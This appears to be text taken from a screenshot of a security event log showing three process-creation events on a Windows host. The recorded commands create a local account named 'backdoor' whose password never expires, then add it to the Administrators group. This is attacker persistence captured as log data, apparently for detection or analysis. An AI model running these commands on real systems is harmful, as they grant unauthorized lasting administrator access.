 May 11, 2023 @ 18:54:04.034 SERVIDAE-BOB-FIN-04 process net  user backdoor backdoor /add /expires:never C:\Windows\System32
/passwordchg:no \net.exe
May 11, 2023 @ 18:54:04.056 SERVIDAE-BOB-FIN-04 process C:\Windows\system32\net1  user backdoor backdoor C:\Windows\System32
/add /expires:never /passwordchg:no \net1.exe
May 11, 2023 @ 18:54:04.264 SERVIDAE-BOB-FIN-04 process net  localgroup Administrators backdoor /add C:\Windows\System32
\net.exe